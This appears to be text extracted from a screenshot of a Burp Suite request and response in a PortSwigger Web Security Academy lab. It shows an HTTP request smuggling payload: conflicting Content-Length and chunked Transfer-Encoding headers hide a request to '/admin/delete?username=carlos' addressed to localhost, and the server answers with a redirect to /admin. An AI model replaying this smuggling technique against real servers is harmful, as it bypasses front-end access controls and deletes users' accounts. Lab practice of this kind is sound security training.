 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a52001704e5553a82a1075b00c30046.web-security-academy.net
3 Cookie: session=Nj2JXsk6Y8Nzr8JMd2z0N18bLRglPmDs
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 88
6 Transfer-Encoding: chunked
7
8 0
9
10 GET /admin/delete?username=carlos HTTP/1.1
11 Host: localhost
12 Content-Length: 5
13
14 x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=gXsoGZ124DxXWj21iCivd8AL9D7MANwP; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8